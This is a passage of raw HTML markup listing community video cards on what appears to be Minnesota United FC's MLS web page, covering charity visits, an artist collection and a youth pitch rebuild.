      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bi17jadvrwncogqw7gmj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bi17jadvrwncogqw7gmj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bi17jadvrwncogqw7gmj 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bi17jadvrwncogqw7gmj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bi17jadvrwncogqw7gmj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bi17jadvrwncogqw7gmj 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bi17jadvrwncogqw7gmj 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bi17jadvrwncogqw7gmj 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bi17jadvrwncogqw7gmj 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Pop It and Drop It: Ronald McDonald House" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bi17jadvrwncogqw7gmj" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:00</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Pop It and Drop It: Ronald McDonald House</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/2025-artist-collection-antione-jenkins" title="2025 ARTIST COLLECTION: Antione Jenkins" data-id="0c91fb56-a9f4-4863-81a6-2fcc79144084" aria-label="2025 ARTIST COLLECTION: Antione Jenkins"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;2025 ARTIST COLLECTION: Antione Jenkins&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community|Community Videos|Homepage Videos|Inside MNUFC|Artist Collection&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;MINvsVAN 04-27-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;2025-artist-collection-antione-jenkins&quot;,&quot;name&quot;:&quot;2025 ARTIST COLLECTION: Antione Jenkins&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:14}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/waqg6nredeivm2ksocjd 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/waqg6nredeivm2ksocjd 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/waqg6nredeivm2ksocjd 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/waqg6nredeivm2ksocjd 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/waqg6nredeivm2ksocjd 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/waqg6nredeivm2ksocjd 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/waqg6nredeivm2ksocjd 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/waqg6nredeivm2ksocjd 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/waqg6nredeivm2ksocjd 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="2025 ARTIST COLLECTION: Antione Jenkins" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/waqg6nredeivm2ksocjd" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:11</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">2025 ARTIST COLLECTION: Antione Jenkins</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/morris-ronald-mcdonald-house-visit" title="Morris Duggan Plays Ball at Ronald McDonald House" data-id="8aa577f2-df6c-41e0-83c7-56b2e1afd817" aria-label="Morris Duggan Plays Ball at Ronald McDonald House"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Morris Duggan Plays Ball at Ronald McDonald House&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community|Community Videos|Homepage Videos|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Morris Duggan&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;morris-ronald-mcdonald-house-visit&quot;,&quot;name&quot;:&quot;Morris Duggan Plays Ball at Ronald McDonald House&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:15}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/wppmb5mmsexlvpzzeuhe 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/wppmb5mmsexlvpzzeuhe 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/wppmb5mmsexlvpzzeuhe 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/wppmb5mmsexlvpzzeuhe 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/wppmb5mmsexlvpzzeuhe 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/wppmb5mmsexlvpzzeuhe 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/wppmb5mmsexlvpzzeuhe 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/wppmb5mmsexlvpzzeuhe 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/wppmb5mmsexlvpzzeuhe 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Morris Duggan Plays Ball at Ronald McDonald House" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/wppmb5mmsexlvpzzeuhe" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:24</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Morris Duggan Plays Ball at Ronald McDonald House</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/2025-tc-winter-solstice" title="2025 TC Winter SOLstice" data-id="c9057b26-e46c-4e3b-9032-d07d6e1c01bd" aria-label="2025 TC Winter SOLstice"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;2025 TC Winter SOLstice&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community|Community Videos|Inside MNUFC|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;2025-tc-winter-solstice&quot;,&quot;name&quot;:&quot;2025 TC Winter SOLstice&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:16}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/qqotrnrifrzjmspaidim 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/qqotrnrifrzjmspaidim 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/qqotrnrifrzjmspaidim 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/qqotrnrifrzjmspaidim 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/qqotrnrifrzjmspaidim 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/qqotrnrifrzjmspaidim 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/qqotrnrifrzjmspaidim 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/qqotrnrifrzjmspaidim 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/qqotrnrifrzjmspaidim 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="2025 TC Winter SOLstice" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/qqotrnrifrzjmspaidim" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:54</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">2025 TC Winter SOLstice</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/baby-beanies-with-allina-health" title="Baby Beanies with Allina Health" data-id="66030307-1e9b-4cd5-8cae-bad525db7256" aria-label="Baby Beanies with Allina Health"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Baby Beanies with Allina Health&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community|Community Videos|Community News|Homepage Videos|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;baby-beanies-with-allina-health&quot;,&quot;name&quot;:&quot;Baby Beanies with Allina Health&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:17}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/kx1qtav82d7ua4nevc96 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/kx1qtav82d7ua4nevc96 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/kx1qtav82d7ua4nevc96 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/kx1qtav82d7ua4nevc96 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/kx1qtav82d7ua4nevc96 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/kx1qtav82d7ua4nevc96 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kx1qtav82d7ua4nevc96 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/kx1qtav82d7ua4nevc96 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/kx1qtav82d7ua4nevc96 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Baby Beanies with Allina Health" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kx1qtav82d7ua4nevc96" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:30</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Baby Beanies with Allina Health</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/al-nino-con-carino-to-a-child-with-love" title="Al Ni&#xF1;o Con Cari&#xF1;o: To A Child With Love" data-id="2c2bd2b5-bd80-4fcb-ab51-396c218cc5e1" aria-label="Al Ni&#xF1;o Con Cari&#xF1;o: To A Child With Love"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Al Ni&#xF1;o Con Cari&#xF1;o: To A Child With Love&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Community|Community Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;al-nino-con-carino-to-a-child-with-love&quot;,&quot;name&quot;:&quot;Al Ni&#xF1;o Con Cari&#xF1;o: To A Child With Love&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:18}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/b4kvzpadmod8asrr6yvl 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/b4kvzpadmod8asrr6yvl 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/b4kvzpadmod8asrr6yvl 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/b4kvzpadmod8asrr6yvl 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/b4kvzpadmod8asrr6yvl 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/b4kvzpadmod8asrr6yvl 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/b4kvzpadmod8asrr6yvl 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/b4kvzpadmod8asrr6yvl 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/b4kvzpadmod8asrr6yvl 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Al Ni&#xF1;o Con Cari&#xF1;o: To A Child With Love" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/b4kvzpadmod8asrr6yvl" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:31</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Al Niño Con Cariño: To A Child With Love</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/power-soccer-players-sign-official-contracts" title="Power Soccer Players Sign Official Contracts" data-id="c733fe13-1a25-49fc-9452-2010c7c1684e" aria-label="Power Soccer Players Sign Official Contracts"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Power Soccer Players Sign Official Contracts&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community|Community Videos|Power Soccer|Inside MNUFC|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;power-soccer-players-sign-official-contracts&quot;,&quot;name&quot;:&quot;Power Soccer Players Sign Official Contracts&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:19}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bjcmctkl2umo73deds68 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bjcmctkl2umo73deds68 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bjcmctkl2umo73deds68 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bjcmctkl2umo73deds68 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bjcmctkl2umo73deds68 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bjcmctkl2umo73deds68 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bjcmctkl2umo73deds68 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bjcmctkl2umo73deds68 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bjcmctkl2umo73deds68 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Power Soccer Players Sign Official Contracts" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bjcmctkl2umo73deds68" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:58</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Power Soccer Players Sign Official Contracts</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/best-of-2024-impacting-lives-through-the-beautiful-game" title="Best of 2024: Off-The-Field Moments We&#x27;ll Never Forget" data-id="9c604160-f4a4-44ff-9766-5ccce101774a" aria-label="Best of 2024: Off-The-Field Moments We&#x27;ll Never Forget"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Best of 2024: Off-The-Field Moments We&#x27;ll Never Forget&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Community|Latest News|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;best-of-2024-impacting-lives-through-the-beautiful-game&quot;,&quot;name&quot;:&quot;Best of 2024: Off-The-Field Moments We&#x27;ll Never Forget&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:20}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/viqvu4flrijtiljzlkde 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/viqvu4flrijtiljzlkde 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/viqvu4flrijtiljzlkde 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/viqvu4flrijtiljzlkde 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/viqvu4flrijtiljzlkde 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/viqvu4flrijtiljzlkde 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/viqvu4flrijtiljzlkde 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/viqvu4flrijtiljzlkde 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/viqvu4flrijtiljzlkde 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Best of 2024: Off-The-Field Moments We&#x27;ll Never Forget" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/viqvu4flrijtiljzlkde" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>2:09</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Best of 2024: Off-The-Field Moments We'll Never Forget</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/mnufc-and-the-toro-company-team-up-to-rebuild-a-soccer-pitch-for-kids-in-saint-paul" title="MNUFC and Toro Team Up to Rebuild a Soccer Pitch for Kids in Saint Paul" data-id="3799d3a0-d5d1-4cce-8ec6-1e711751f471" aria-label="MNUFC and Toro Team Up to Rebuild a Soccer Pitch for Kids in Saint Paul"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;default&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;MNUFC and Toro Team Up to Rebuild a Soccer Pitch for Kids in Saint Paul&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community|Homepage Videos|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-and-the-toro-company-team-up-to-rebuild-a-soccer-pitch-for-kids-in-saint-paul&quot;,&quot;name&quot;:&quot;MNUFC and Toro Team Up to Rebuild a Soccer Pitch for Kids in Saint Paul&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:21}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/yi6tzufejjpry6temc9w 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/yi6tzufejjpry6temc9w 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/yi6tzufejjpry6temc9w 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/yi6tzufejjpry6temc9w 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/yi6tzufejjpry6temc9w 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/yi6tzufejjpry6temc9w 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source 